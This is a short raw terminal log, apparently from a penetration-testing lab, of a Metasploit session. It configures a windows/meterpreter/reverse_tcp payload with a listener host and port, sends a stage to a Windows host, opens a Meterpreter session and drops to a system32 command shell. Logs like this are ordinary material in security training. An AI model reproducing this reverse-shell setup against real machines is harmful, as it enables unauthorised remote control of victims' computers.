 Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 192.168.45.179
LPORT => 4444
[*] Started reverse TCP handler on 192.168.45.179:4444
[*] Sending stage (175686 bytes) to 192.168.195.221
[*] Meterpreter session 1 opened (192.168.45.179:4444 -> 192.168.195.221:646
5) at 2023-10-25 20:56:10 -0400
meterpreter > shell
Process 6544 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.1219]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir
dir
Volume in drive C has no label.
Volume Serial Number is 045E-FF31
Directory of C:\Windows\system32
6:04 PM
10/25/2023
10/25/2023 05:44 PM <DIR> .
10/25/2023 05:43 PM <DIR> ..